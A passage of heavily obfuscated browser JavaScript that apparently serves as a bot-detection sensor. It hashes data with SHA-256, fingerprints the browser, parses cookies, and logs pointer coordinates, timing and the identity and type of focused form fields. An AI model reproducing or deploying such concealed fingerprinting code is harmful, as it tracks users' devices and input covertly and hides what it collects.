67178f2];var BC5=0x6a09e667;var jG5=0xbb67ae85;var rR5=0x3c6ef372;var k55=0xa54ff53a;var QM5=0x510e527f;var Zh5=0x9b05688c;var vx5=0x1f83d9ab;var xx5=0x5be0cd19;var J15=fx5(Zg5);var xG5=J15["length"]*8;J15+=fC["String"]["fromCharCode"](0x80);var KR5=J15["length"]/4+2;var WY5=fC["Math"]["ceil"](KR5/16);var Bh5=new (fC["Array"])(WY5);for(var mR5=0;mR5<WY5;mR5++){Bh5[mR5]=new (fC["Array"])(16);for(var X35=0;X35<16;X35++){Bh5[mR5][X35]=J15["charCodeAt"](mR5*64+X35*4)<<24|J15["charCodeAt"](mR5*64+X35*4+1)<<16|J15["charCodeAt"](mR5*64+X35*4+2)<<8|J15["charCodeAt"](mR5*64+X35*4+3)<<0;}}var zg5=xG5/fC["Math"]["pow"](2,32);Bh5[WY5-1][14]=fC["Math"]["floor"](zg5);Bh5[WY5-1][15]=xG5;for(var lF5=0;lF5<WY5;lF5++){var l55=new (fC["Array"])(64);var w15=BC5;var U15=jG5;var sP5=rR5;var KH5=k55;var Sh5=QM5;var V15=Zh5;var IP5=vx5;var TM5=xx5;for(var q35=0;q35<64;q35++){var SH5=void 0,n35=void 0,zv=void 0,vC5=void 0,cG5=void 0,VR5=void 0;if(q35<16)l55[q35]=Bh5[lF5][q35];else{SH5=YU(l55[q35-15],7)^YU(l55[q35-15],18)^l55[q35-15]>>>3;n35=YU(l55[q35-2],17)^YU(l55[q35-2],19)^l55[q35-2]>>>10;l55[q35]=l55[q35-16]+SH5+l55[q35-7]+n35;}n35=YU(Sh5,6)^YU(Sh5,11)^YU(Sh5,25);zv=Sh5&V15^~Sh5&IP5;vC5=TM5+n35+zv+jx5[q35]+l55[q35];SH5=YU(w15,2)^YU(w15,13)^YU(w15,22);cG5=w15&U15^w15&sP5^U15&sP5;VR5=SH5+cG5;TM5=IP5;IP5=V15;V15=Sh5;Sh5=KH5+vC5>>>0;KH5=sP5;sP5=U15;U15=w15;w15=vC5+VR5>>>0;}BC5=BC5+w15;jG5=jG5+U15;rR5=rR5+sP5;k55=k55+KH5;QM5=QM5+Sh5;Zh5=Zh5+V15;vx5=vx5+IP5;xx5=xx5+TM5;}return [BC5>>24&0xff,BC5>>16&0xff,BC5>>8&0xff,BC5&0xff,jG5>>24&0xff,jG5>>16&0xff,jG5>>8&0xff,jG5&0xff,rR5>>24&0xff,rR5>>16&0xff,rR5>>8&0xff,rR5&0xff,k55>>24&0xff,k55>>16&0xff,k55>>8&0xff,k55&0xff,QM5>>24&0xff,QM5>>16&0xff,QM5>>8&0xff,QM5&0xff,Zh5>>24&0xff,Zh5>>16&0xff,Zh5>>8&0xff,Zh5&0xff,vx5>>24&0xff,vx5>>16&0xff,vx5>>8&0xff,vx5&0xff,xx5>>24&0xff,xx5>>16&0xff,xx5>>8&0xff,xx5&0xff];};var hd5=function(){var LR5=Dj();var AC5=-1;if(LR5["indexOf"]('Trident/7.0')>-1)AC5=11;else if(LR5["indexOf"]('Trident/6.0')>-1)AC5=10;else if(LR5["indexOf"]('Trident/5.0')>-1)AC5=9;else AC5=0;return AC5>=9;};var dF5=function(){var dY5=fG5();var pG5=fC["Object"]["prototype"]["hasOwnProperty"].call(fC["Navigator"]["prototype"],'mediaDevices');var qs=fC["Object"]["prototype"]["hasOwnProperty"].call(fC["Navigator"]["prototype"],'serviceWorker');var HP5=! !fC["window"]["browser"];var Fq=typeof fC["ServiceWorker"]==='function';var LY5=typeof fC["ServiceWorkerContainer"]==='function';var qd5=typeof fC["frames"]["ServiceWorkerRegistration"]==='function';var bv=fC["window"]["location"]&&fC["window"]["location"]["protocol"]==='http:';var nY5=dY5&&(!pG5||!qs||!Fq||!HP5||!LY5||!qd5)&&!bv;return nY5;};var fG5=function(){var NG5=Dj();var dq=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](NG5);var tR5=fC["navigator"]["platform"]==='MacIntel'&&fC["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](NG5)&&!fC["window"]["MSStream"]&&typeof fC["navigator"]["standalone"]!=='undefined';return dq||tR5;};var Gd5=function(ng5){var IG5=fC["Math"]["floor"](fC["Math"]["random"]()*100000+10000);var f15=fC["String"](ng5*IG5);var zs=0;var gH5=[];var Rs=f15["length"]>=18?true:false;while(gH5["length"]<6){gH5["push"](fC["parseInt"](f15["slice"](zs,zs+2),10));zs=Rs?zs+3:zs+2;}var SY5=jF5(gH5);return [IG5,SY5];};var mh5=function(PG5){if(PG5===null||PG5===undefined){return 0;}var A15=function Ad5(jC5){return PG5["toLowerCase"]()["includes"](jC5["toLowerCase"]());};var Yq=0;(D55&&D55["fields"]||[])["some"](function(Yx5){var OR5=Yx5["type"];var wC5=Yx5["labels"];if(wC5["some"](A15)){Yq=DF5[OR5];if(Yx5["extensions"]&&Yx5["extensions"]["labels"]&&Yx5["extensions"]["labels"]["some"](function(BY5){return PG5["toLowerCase"]()["includes"](BY5["toLowerCase"]());})){Yq=DF5[Yx5["extensions"]["type"]];}return true;}return false;});return Yq;};var MG5=function(fM5){if(fM5===undefined||fM5==null){return false;}var vR5=function NR5(Qh5){return fM5["toLowerCase"]()===Qh5["toLowerCase"]();};return wM5["some"](vR5);};var q15=function(YC5){try{var ZF5=new (fC["Set"])(fC["Object"]["values"](DF5));return YC5["split"](';')["some"](function(tv){var Hs=tv["split"](',');var PK5=fC["Number"](Hs[Hs["length"]-1]);return ZF5["has"](PK5);});}catch(Bs){return false;}};var FF5=function(gx5){var d15='';var JG5=0;if(gx5==null||fC["document"]["activeElement"]==null){return Aj(Rg,["elementFullId",d15,"elementIdType",JG5]);}var gY5=['id','name','for','placeholder','aria-label','aria-labelledby'];gY5["forEach"](function(PR5){if(!gx5["hasAttribute"](PR5)||d15!==''&&JG5!==0){return;}var LM5=gx5["getAttribute"](PR5);if(d15===''&&(LM5!==null||LM5!==undefined)){d15=LM5;}if(JG5===0){JG5=mh5(LM5);}});return Aj(Rg,["elementFullId",d15,"elementIdType",JG5]);};var h35=function(h15){var pq;if(h15==null){pq=fC["document"]["activeElement"];}else pq=h15;if(fC["document"]["activeElement"]==null)return -1;var G55=pq["getAttribute"]('name');if(G55==null){var B15=pq["getAttribute"]('id');if(B15==null)return -1;else return d8(B15);}return d8(G55);};var cF5=function(x55){var NF5=-1;var fd5=[];if(! !x55&&typeof x55==='string'&&x55["length"]>0){var sq=x55["split"](';');if(sq["length"]>1&&sq[sq["length"]-1]===''){sq["pop"]();}NF5=fC["Math"]["floor"](fC["Math"]["random"]()*sq["length"]);var ZG5=sq[NF5]["split"](',');for(var Mg5 in ZG5){if(!fC["isNaN"](ZG5[Mg5])&&!fC["isNaN"](fC["parseInt"](ZG5[Mg5],10))){fd5["push"](ZG5[Mg5]);}}}else{var Gx5=fC["String"](QH5(1,5));var js='1';var kh5=fC["String"](QH5(20,70));var x35=fC["String"](QH5(100,300));var FR5=fC["String"](QH5(100,300));fd5=[Gx5,js,kh5,x35,FR5];}return [NF5,fd5];};var KK5=function(Nx5,m35){var Wv=typeof Nx5==='string'&&Nx5["length"]>0;var Ns=!fC["isNaN"](m35)&&(fC["Number"](m35)===-1||qg5()<fC["Number"](m35));if(!(Wv&&Ns)){return false;}var jh5='^([a-fA-F0-9]{31,32})$';return Nx5["search"](jh5)!==-1;};var Xv=function(kY5,wg5,mq){var XG5;do{XG5=xK5(CC,[kY5,wg5]);}while(X4(sF5(XG5,mq),LD));return XG5;};var W15=function(AH5){Wj.push(HX);var ch5=fG5(AH5);var P35=fC[ZO()[Mr(Df)](Ut([]),Vd5,Ut({}),d7)][Jn()[Fm(LD)](Tb,rm)][Jn()[Fm(fB)].call(null,mN,nV)].call(fC[c4()[kf(YO)](CD,W9)][X4(typeof Jn()[Fm(qr)],'undefined')?Jn()[Fm(jV)](v0,Kh5):Jn()[Fm(LD)].call(null,Tb,rm)],X4(typeof ZO()[Mr(QX)],B7([],[][[]]))?ZO()[Mr(Wt)](XS,Fl,Ut(Ut([])),bc):ZO()[Mr(YO)](nV,VF5,Ut(Ut(k0)),tn));var xP5=fC[ZO()[Mr(Df)].apply(null,[NX,Vd5,Ut(Ut({})),d7])][Jn()[Fm(LD)].call(null,Tb,rm)][Jn()[Fm(fB)].call(null,mN,nV)].call(fC[c4()[kf(YO)](CD,W9)][X4(typeof Jn()[Fm(IV)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,b9,jM5):Jn()[Fm(LD)].call(null,Tb,rm)],Z4(typeof XT()[CQ(Hf)],'undefined')?XT()[CQ(fB)].call(null,RV,kA,wc,Y6,RV,Ut([])):XT()[CQ(Hf)](CI,s2,x2,VY5,nV,Tp));var V35=Ut(Ut(fC[X4(typeof m4()[gf(jf)],B7([],[][[]]))?m4()[gf(wJ)](Z9,Od5,K8):m4()[gf(np)].apply(null,[nB,mI,C7])][XT()[CQ(RV)](ZA,K35,qj,xd5,wc,d7)]));var Px5=X4(typeof fC[Zr()[pV(NX)](A2,A9,qI,OE)],Jj()[jL(O4)].call(null,S7,IV));var I35=X4(typeof fC[c4()[kf(sL)].call(null,P2,gv)],Jj()[jL(O4)](S7,IV));var fC5=X4(typeof fC[c4()[kf(hI)](xE,QW)][Z4(typeof XT()[CQ(Y6)],B7(X4(typeof Jn()[Fm(w9)],'undefined')?Jn()[Fm(jV)](dw,UW):Jn()[Fm(k0)](ME,mJ),[][[]]))?XT()[CQ(vz)](ck,BN,lj,EE,FN,Ap):XT()[CQ(Hf)](Et,SP5,IA,K6,WA,HT)],Z4(typeof Jj()[jL(jz)],B7('',[][[]]))?Jj()[jL(O4)].apply(null,[S7,IV]):Jj()[jL(w9)](dA,Sz));var VK5=fC[Z4(typeof m4()[gf(rA)],B7([],[][[]]))?m4()[gf(np)](nB,mI,C7):m4()[gf(wJ)].call(null,MU,kX,Ut(Ut(k0)))][Fr()[sn(jz)].apply(null,[Yb,Xc,fB,G15,w9])]&&X4(fC[m4()[gf(np)](nB,mI,nh5)][Fr()[sn(jz)](Hf,Xc,cm,G15,w9)][Jj()[jL(Y7)](Qg5,d7)],DL()[XQ(Az)].apply(null,[np,J55,lj,xv]));var Id5=ch5&&(Ut(P35)||Ut(xP5)||Ut(Px5)||Ut(V35)||Ut(I35)||Ut(fC5))&&Ut(VK5);var OH5;return Wj.pop(),OH5=Id5,OH5;};var BH5=function(rG5){var Ud5;Wj.push(tb);return Ud5=Z15()[m4()[gf(Y7)](Nn,p3,vz)](function qv(qG5){Wj.push(tb);while(k0)switch(qG5[c4()[kf(Gl)](HD,v0)]=qG5[Jn()[Fm(Xw)].call(null,Kr,wI)]){case LD:if(ZU(c4()[kf(QW)](t4,xf),fC[c4()[kf(IV)](hQ,dJ)])){qG5[Jn()[Fm(Xw)].call(null,Kr,wI)]=Hf;break;}{var dG5;return dG5=qG5[Fr()[sn(OL)](YN,gW,Ql,dx,Wt)](X4(typeof c4()[kf(np)],B7('',[][[]]))?c4()[kf(Hf)].apply(null,[fI,FU]):c4()[kf(lj)](DD,SV),null),Wj.pop(),dG5;}case Hf:{var qY5;return qY5=qG5[Z4(typeof Fr()[sn(wJ)],B7(Jn()[Fm(k0)](YF,mJ),[][[]]))?Fr()[sn(OL)](OL,gW,IV,dx,Wt):Fr()[sn(Wt)].call(null,Ut(k0),gU,nW,jN,Vd5)](c4()[kf(lj)](DD,SV),fC[c4()[kf(IV)].apply(null,[hQ,dJ])][X4(typeof c4()[kf(BV)],B7([],[][[]]))?c4()[kf(Hf)](Wh5,PX):c4()[kf(QW)].call(null,t4,xf)][m4()[gf(nW)](A8,It,w9)](rG5)),Wj.pop(),qY5;}case sS:case Jj()[jL(hI)].call(null,Lp,qr):{var Kq;return Kq=qG5[ZO()[Mr(Gl)].call(null,nh5,zH,vz,nh5)](),Wj.pop(),Kq;}}Wj.pop();},null,null,null,fC[Jj()[jL(sL)](U0,Tf)]),Wj.pop(),Ud5;};var Z55=function(){if(Ut([])){}else if(Ut({})){}else if(Ut(Ut(dM))){}else if(Ut(Ut(g1))){return function p55(RG5){Wj.push(Eb);var Dx5=fC[Jn()[Fm(vz)](AR5,W9)](Dj());var ld5=fC[Jn()[Fm(vz)](AR5,W9)](RG5[Jj()[jL(nB)].call(null,K35,LD)]);var bH5;return bH5=RH5(B7(Dx5,ld5))[Zr()[pV(lj)](nt,tj,nh5,WA)](),Wj.pop(),bH5;};}else{}};var gq=function(){Wj.push(zz);try{var cs=Wj.length;var MF5=Ut([]);var Q55=Fg5();var As=m55()[X4(typeof Zr()[pV(O4)],B7([],[][[]]))?Zr()[pV(kL)].call(null,TO,NN,Ut(LD),FN):Zr()[pV(jz)].call(null,cU,ZQ,RB,tj)](new (fC[Fr()[sn(ck)](O4,Fs,qf,Vb,Wt)])(DL()[XQ(Df)](k0,Kk,Sc,CA),m4()[gf(tj)](RV,DM,x2)),Zr()[pV(wj)](v15,wj,Ut(LD),B4));var fF5=Fg5();var T35=vB(fF5,Q55);var HM5;return HM5=Aj(Rg,[Zr()[pV(Xw)].call(null,Pj,WA,Ut(Ut({})),XS),As,Z4(typeof Jj()[jL(ck)],B7('',[][[]]))?Jj()[jL(TO)].call(null,jT,sw):Jj()[jL(w9)](FK5,WL),T35]),Wj.pop(),HM5;}catch(YM5){Wj.splice(vB(cs,k0),Infinity,zz);var z15;return Wj.pop(),z15={},z15;}Wj.pop();};var m55=function(){Wj.push(k2);var cv=fC[Jn()[Fm(hI)].call(null,JV,RA)][DL()[XQ(kL)].apply(null,[jV,mW,W9,Hz])]?fC[Jn()[Fm(hI)](JV,RA)][DL()[XQ(kL)].apply(null,[jV,mW,nh5,Hz])]:Q8(V3[Zr()[pV(rA)](mm,Tn,W9,Y7)]());var gg5=fC[Jn()[Fm(hI)].call(null,JV,RA)][X4(typeof ZO()[Mr(jf)],B7('',[][[]]))?ZO()[Mr(Wt)](Ut(LD),YF5,Ut(Ut({})),DY5):ZO()[Mr(sL)](Ut(Ut({})),U,sS,C7)]?fC[Jn()[Fm(hI)].call(null,JV,RA)][X4(typeof ZO()[Mr(hI)],B7([],[][[]]))?ZO()[Mr(Wt)].call(null,FN,gR5,Wt,Gl):ZO()[Mr(sL)](nJ,U,qj,C7)]:Q8(k0);var KM5=fC[Z4(typeof c4()[kf(nh5)],B7('',[][[]]))?c4()[kf(IV)](rO,dJ):c4()[kf(Hf)](Hg5,ZA)][DL()[XQ(OL)](RV,mW,OL,pk)]?fC[Z4(typeof c4()[kf(vS)],'undefined')?c4()[kf(IV)](rO,dJ):c4()[kf(Hf)](CH5,Kv)][DL()[XQ(OL)].call(null,RV,mW,fB,pk)]:Q8(k0);var Ch5=fC[c4()[kf(IV)](rO,dJ)][Jn()[Fm(QW)].apply(null,[RL,QX])]?fC[c4()[kf(IV)](rO,dJ)][Jn()[Fm(QW)](RL,QX)]():Q8(bV[k0]);var Yd5=fC[c4()[kf(IV)].apply(null,[rO,dJ])][Jn()[Fm(IV)](x8,x2)]?fC[c4()[kf(IV)](rO,dJ)][Jn()[Fm(IV)].apply(null,[x8,x2])]:Q8(bV[k0]);var kM5=Q8(k0);var SF5=[Jn()[Fm(k0)](gn,mJ),kM5,Zr()[pV(QX)].call(null,RO,nJ,Ut(Ut({})),Ip),xK5(k5,[]),xM5(c3,[]),xM5(q3,[]),xM5(C5,[]),xK5(AH,[]),xM5(Zx,[]),cv,gg5,KM5,Ch5,Yd5];var Hq;return Hq=SF5[c4()[kf(RV)](DT,tn)](Fr()[sn(ZA)].apply(null,[XS,sW,kL,N6,k0])),Wj.pop(),Hq;};var Cq=function(){var GG5;Wj.push(SU);return GG5=xM5(gP,[fC[m4()[gf(np)](nB,qb,jz)]]),Wj.pop(),GG5;};var xs=function(){var Ag5=[Us,Qq];var jH5=wV(Oh5);Wj.push(Dc);if(Z4(jH5,Ut(Ut(dM)))){try{var PC5=Wj.length;var lC5=Ut(g1);var Wx5=fC[ZO()[Mr(Ew)](Ut(LD),Xn,OE,Vk)](jH5)[X4(typeof Jn()[Fm(NV)],'undefined')?Jn()[Fm(jV)](EB,AW):Jn()[Fm(Df)](p15,HT)](c4()[kf(qf)].apply(null,[J6,fr]));if(N2(Wx5[c4()[kf(LD)](jg,TO)],d7)){var RY5=fC[m4()[gf(d7)](sL,XB,wE)](Wx5[Hf],jV);RY5=fC[Jn()[Fm(QX)](lZ,UJ)](RY5)?Us:RY5;Ag5[LD]=RY5;}}catch(Ls){Wj.splice(vB(PC5,k0),Infinity,Dc);}}var nG5;return Wj.pop(),nG5=Ag5,nG5;};var kF5=function(){var q55=[Q8(k0),Q8(k0)];var PY5=wV(gM5);Wj.push(KX);if(Z4(PY5,Ut(g1))){try{var TF5=Wj.length;var kG5=Ut(Ut(dM));var QF5=fC[ZO()[Mr(Ew)].apply(null,[vz,kQ,hI,Vk])](PY5)[Jn()[Fm(Df)](El,HT)](c4()[kf(qf)](ME,fr));if(N2(QF5[c4()[kf(LD)](R8,TO)],d7)){var hF5=fC[m4()[gf(d7)].call(null,sL,UB,XS)](QF5[bV[k0]],jV);var mH5=fC[m4()[gf(d7)](sL,UB,Ut(Ut([])))](QF5[sS],jV);hF5=fC[Z4(typeof Jn()[Fm(fr)],B7('',[][[]]))?Jn()[Fm(QX)].apply(null,[K4,UJ]):Jn()[Fm(jV)](Ob,LN)](hF5)?Q8(k0):hF5;mH5=fC[Z4(typeof Jn()[Fm(LD)],'undefined')?Jn()[Fm(QX)](K4,UJ):Jn()[Fm(jV)](Yl,xv)](mH5)?Q8(k0):mH5;q55=[mH5,hF5];}}catch(vP5){Wj.splice(vB(TF5,k0),Infinity,KX);}}var j15;return Wj.pop(),j15=q55,j15;};var Bg5=function(){Wj.push(VI);var Xx5=Jn()[Fm(k0)].call(null,c2,mJ);var zY5=wV(gM5);if(zY5){try{var Hh5=Wj.length;var OF5=Ut(g1);var NC5=fC[ZO()[Mr(Ew)](Ut([]),U0,d7,Vk)](zY5)[Z4(typeof Jn()[Fm(Tn)],B7('',[][[]]))?Jn()[Fm(Df)](P6,HT):Jn()[Fm(jV)].apply(null,[jV,n9])](c4()[kf(qf)].call(null,lH5,fr));Xx5=NC5[LD];}catch(A55){Wj.splice(vB(Hh5,k0),Infinity,VI);}}var nx5;return Wj.pop(),nx5=Xx5,nx5;};var OY5=function(){Wj.push(qU);var j55=wV(gM5);if(j55){try{var L55=Wj.length;var SR5=Ut(g1);var sx5=fC[ZO()[Mr(Ew)](xf,Rn,vz,Vk)](j55)[Jn()[Fm(Df)](vc,HT)](c4()[kf(qf)].call(null,LN,fr));if(N2(sx5[c4()[kf(LD)](S4,TO)],bV[O2])){var CR5=fC[X4(typeof m4()[gf(WA)],B7('',[][[]]))?m4()[gf(wJ)](Qk,qN,Ut(Ut(k0))):m4()[gf(d7)].call(null,sL,nm,vS)](sx5[bV[HE]],bV[ck]);var Ss;return Ss=fC[Jn()[Fm(QX)](mt,UJ)](CR5)||X4(CR5,Q8(bV[k0]))?Q8(k0):CR5,Wj.pop(),Ss;}}catch(k35){Wj.splice(vB(L55,k0),Infinity,qU);var R55;return Wj.pop(),R55=Q8(k0),R55;}}var JM5;return Wj.pop(),JM5=Q8(k0),JM5;};var WG5=function(){Wj.push(kb);var Uh5=wV(gM5);if(Uh5){try{var qC5=Wj.length;var dH5=Ut(g1);var OK5=fC[X4(typeof ZO()[Mr(Ew)],B7([],[][[]]))?ZO()[Mr(Wt)].call(null,IV,RN,OL,DE):ZO()[Mr(Ew)](np,p3,sw,Vk)](Uh5)[Jn()[Fm(Df)].call(null,Qk,HT)](c4()[kf(qf)].apply(null,[dr,fr]));if(X4(OK5[X4(typeof c4()[kf(wJ)],'undefined')?c4()[kf(Hf)](B2,WB):c4()[kf(LD)].call(null,q8,TO)],w9)){var RP5;return Wj.pop(),RP5=OK5[Wt],RP5;}}catch(KP5){Wj.splice(vB(qC5,k0),Infinity,kb);var BM5;return Wj.pop(),BM5=null,BM5;}}var lv;return Wj.pop(),lv=null,lv;};var K15=function(ZY5,LF5){Wj.push(md5);for(var X55=LD;L8(X55,LF5[c4()[kf(LD)](xt,TO)]);X55++){var nH5=LF5[X55];nH5[m4()[gf(qr)].call(null,mB,Th,qr)]=nH5[m4()[gf(qr)].call(null,mB,Th,Ut([]))]||Ut({});nH5[Jj()[jL(BV)].apply(null,[Xt,rm])]=Ut(Ut([]));if(ZU(DL()[XQ(k0)](np,qR5,LD,tn),nH5))nH5[Jj()[jL(Df)].apply(null,[tG5,XS])]=Ut(Ut(g1));fC[ZO()[Mr(Df)].apply(null,[fr,kO,Ut(Ut([])),d7])][Zr()[pV(d7)](Rx5,dT,fB,Ut(Ut(k0)))](ZY5,bG5(nH5[Fr()[sn(Xw)].call(null,Ut(Ut({})),Tf,Ew,NA,sS)]),nH5);}Wj.pop();};var KG5=function(t35,dC5,YR5){Wj.push(CG5);if(dC5)K15(t35[Jn()[Fm(LD)](ks,rm)],dC5);if(YR5)K15(t35,YR5);fC[ZO()[Mr(Df)].call(null,fB,sX,A8,d7)][Zr()[pV(d7)](BR5,dT,Ut(Ut(k0)),YN)](t35,Jn()[Fm(LD)].call(null,ks,rm),Aj(Rg,[X4(typeof Jj()[jL(nh5)],'undefined')?Jj()[jL(w9)].apply(null,[FQ,YX]):Jj()[jL(Df)](BI,XS),Ut(g1)]));var X15;return Wj.pop(),X15=t35,X15;};var bG5=function(LP5){Wj.push(RB);var HC5=UM5(LP5,m4()[gf(O4)](B4,DE,Ut([])));var QC5;return QC5=vk(Jj()[jL(jz)].call(null,JX,rA),fs(HC5))?HC5:fC[Jn()[Fm(sS)](rs,cm)](HC5),Wj.pop(),QC5;};var UM5=function(zh5,nP5){Wj.push(HB);if(pX(Jn()[Fm(ZA)](gp,Wt),fs(zh5))||Ut(zh5)){var tY5;return Wj.pop(),tY5=zh5,tY5;}var Ys=zh5[fC[Z4(typeof Jn()[Fm(RV)],B7([],[][[]]))?Jn()[Fm(d7)].apply(null,[Nj,jV]):Jn()[Fm(jV)](tj,CC5)][ZO()[Mr(vS)].call(null,Ip,Lm,Tp,np)]];if(Z4(jm(LD),Ys)){var CF5=Ys.call(zh5,nP5||m4()[gf(vz)].call(null,Yb,Pd,Ut(Ut([]))));if(pX(X4(typeof Jn()[Fm(YO)],B7([],[][[]]))?Jn()[Fm(jV)](vw,lE):Jn()[Fm(ZA)](gp,Wt),fs(CF5))){var wG5;return Wj.pop(),wG5=CF5,wG5;}throw new (fC[m4()[gf(Df)](k8,gp,YO)])(Z4(typeof m4()[gf(sS)],'undefined')?m4()[gf(x2)].call(null,nJ,C,jz):m4()[gf(wJ)](Qv,TP5,OE));}var fH5;return fH5=(X4(X4(typeof m4()[gf(IV)],B7([],[][[]]))?m4()[gf(wJ)].call(null,DY5,pn,O4):m4()[gf(O4)].apply(null,[B4,JJ,IA]),nP5)?fC[Jn()[Fm(sS)].apply(null,[tb,cm])]:fC[Z4(typeof Zr()[pV(tn)],'undefined')?Zr()[pV(O4)](Um,Im,IA,A8):Zr()[pV(kL)](D9,Hv,Im,YX)])(zh5),Wj.pop(),fH5;};var Pq=function(OG5){if(Ut(OG5)){DC5=Ap;rM5=Cw;gh5=ck;vv=OL;FH5=OL;BF5=bV[Y6];UC5=OL;d55=OL;v55=OL;}};var ps=function(){Wj.push(bb);G35=Jn()[Fm(k0)].apply(null,[SI,mJ]);R35=V3[Jn()[Fm(NX)](Ub,xf)]();M55=bV[Hf];px5=LD;bY5=Jn()[Fm(k0)](SI,mJ);jY5=LD;Ds=LD;Lv=LD;Eg5=X4(typeof Jn()[Fm(nW)],'undefined')?Jn()[Fm(jV)].call(null,Vd5,YA):Jn()[Fm(k0)](SI,mJ);GM5=LD;Xg5=LD;Wj.pop();E35=LD;ZC5=LD;QY5=LD;EP5=LD;};var hM5=function(){Wj.push(nl);cC5=V3[Jn()[Fm(NX)].apply(null,[r2,xf])]();HR5=Jn()[Fm(k0)](Qk,mJ);NP5={};RF5=Jn()[Fm(k0)](Qk,mJ);qF5=LD;Wj.pop();gs=LD;};var UY5=function(RM5,wH5,HK5){Wj.push(nb);try{var lM5=Wj.length;var Yh5=Ut([]);var Cs=bV[Hf];var Xd5=Ut(Ut(dM));if(Z4(wH5,bV[k0])&&N2(M55,gh5)){if(Ut(DR5[c4()[kf(Mz)](PT,rA)])){Xd5=Ut(dM);DR5[c4()[kf(Mz)].call(null,PT,rA)]=Ut(Ut([]));}var Qx5;return Qx5=Aj(Rg,[m4()[gf(Nn)](rb,MJ,wI),Cs,XT()[CQ(Ip)].apply(null,[Im,nz,lj,bC5,nh5,SV]),Xd5,Jn()[Fm(nW)].call(null,j1,k0),R35]),Wj.pop(),Qx5;}if(X4(wH5,bV[k0])&&L8(R35,rM5)||Z4(wH5,k0)&&L8(M55,gh5)){var LC5=RM5?RM5:fC[m4()[gf(np)](nB,rl,vS)][Fr()[sn(rA)](Y6,A8,Xw,nz,np)];var sC5=Q8(bV[k0]);var Ah5=Q8(k0);if(LC5&&LC5[Z4(typeof ZO()[Mr(NX)],B7('',[][[]]))?ZO()[Mr(qj)](Y6,xw,nB,qf):ZO()[Mr(Wt)](Ut(k0),CX,YO,bI)]&&LC5[Z4(typeof Zr()[pV(HQ)],B7([],[][[]]))?Zr()[pV(nB)].apply(null,[MV,Gl,jl,wc]):Zr()[pV(kL)].call(null,vw,AR5,Ut([]),XS)]){sC5=fC[c4()[kf(ZA)](VJ,Dw)][Z4(typeof DL()[XQ(NX)],'undefined')?DL()[XQ(BV)](np,Bb,nB,Nb):DL()[XQ(sS)].apply(null,[GH5,Nw,nW,cz])](LC5[ZO()[Mr(qj)](Sc,xw,Ut({}),qf)]);Ah5=fC[c4()[kf(ZA)](VJ,Dw)][DL()[XQ(BV)].call(null,np,Bb,lj,Nb)](LC5[Zr()[pV(nB)].call(null,MV,Gl,x2,Ut(Ut(k0)))]);}else if(LC5&&LC5[Jj()[jL(qj)](Rp,xf)]&&LC5[m4()[gf(Un)].apply(null,[Ap,mC,ck])]){sC5=fC[c4()[kf(ZA)](VJ,Dw)][DL()[XQ(BV)](np,Bb,ZA,Nb)](LC5[X4(typeof Jj()[jL(IV)],B7([],[][[]]))?Jj()[jL(w9)](Kw,T9):Jj()[jL(qj)](Rp,xf)]);Ah5=fC[c4()[kf(ZA)].call(null,VJ,Dw)][DL()[XQ(BV)](np,Bb,ZA,Nb)](LC5[m4()[gf(Un)](Ap,mC,ck)]);}var gK5=LC5[Jn()[Fm(Mz)](b8,qf)];if(vk(gK5,null))gK5=LC5[XT()[CQ(O2)](Wt,jW,Ut(k0),ZA,wJ,vS)];var H15=h35(gK5);Cs=vB(Fg5(),HK5);var PM5=Jn()[Fm(k0)].call(null,O5,mJ)[XT()[CQ(np)](Wt,Zs,xf,Bv,BV,Im)](ZC5,Zr()[pV(QW)].apply(null,[Y2,ZA,cm,fB]))[XT()[CQ(np)].apply(null,[Wt,Zs,Nn,Bv,Az,tn])](wH5,X4(typeof Zr()[pV(fB)],B7([],[][[]]))?Zr()[pV(kL)](bf,nw,C7,Ut([])):Zr()[pV(QW)](Y2,ZA,RB,SV))[XT()[CQ(np)](Wt,Zs,np,Bv,Tn,cm)](Cs,X4(typeof Zr()[pV(fr)],B7([],[][[]]))?Zr()[pV(kL)].apply(null,[kx5,Nc,Ut(Ut(k0)),cm]):Zr()[pV(QW)](Y2,ZA,ft,Hf))[XT()[CQ(np)].call(null,Wt,Zs,vz,Bv,Yl,sw)](sC5,Zr()[pV(QW)](Y2,ZA,qI,Az))[XT()[CQ(np)](Wt,Zs,Ut(Ut([])),Bv,lj,Un)](Ah5);if(Z4(wH5,k0)){PM5=Jn()[Fm(k0)](O5,mJ)[Z4(typeof XT()[CQ(d7)],B7([],[][[]]))?XT()[CQ(np)].apply(null,[Wt,Zs,lj,Bv,IL,Ut(Ut(k0))]):XT()[CQ(Hf)](TP5,n55,Nn,bf,A8,Tf)](PM5,Zr()[pV(QW)].call(null,Y2,ZA,LD,ft))[XT()[CQ(np)](Wt,Zs,Ut([]),Bv,Yl,Ut(Ut(k0)))](H15);var fg5=pX(typeof LC5[Z4(typeof c4()[kf(qj)],B7([],[][[]]))?c4()[kf(CA)](Or,Gs):c4()[kf(Hf)](Jb,VY5)],c4()[kf(qr)](G0,Y7))?LC5[c4()[kf(CA)](Or,Gs)]:LC5[c4()[kf(qj)](p3,cm)];if(pX(fg5,null)&&Z4(fg5,k0))PM5=(Z4(typeof Jn()[Fm(nV)],B7('',[][[]]))?Jn()[Fm(k0)](O5,mJ):Jn()[Fm(jV)](Fk,Pw))[Z4(typeof XT()[CQ(BV)],B7([],[][[]]))?XT()[CQ(np)].apply(null,[Wt,Zs,Y6,Bv,Hf,Y7]):XT()[CQ(Hf)](c2,Jw,NV,QB,rA,mL)](PM5,Zr()[pV(QW)](Y2,ZA,Ut([]),qf))[XT()[CQ(np)](Wt,Zs,ft,Bv,kL,HE)](fg5);}if(pX(typeof LC5[Jn()[Fm(vS)](MU,sE)],c4()[kf(qr)].apply(null,[G0,Y7]))&&X4(LC5[Jn()[Fm(vS)].apply(null,[MU,sE])],Ut({})))PM5=Jn()[Fm(k0)](O5,mJ)[X4(typeof XT()[CQ(Xw)],B7(Jn()[Fm(k0)](O5,mJ),[][[]]))?XT()[CQ(Hf)].apply(null,[ss,mL,FN,BB,tj,wI]):XT()[CQ(np)](Wt,Zs,A9,Bv,x2,Tf)](PM5,Jn()[Fm(CA)].call(null,Of,Sc));PM5=(X4(typeof 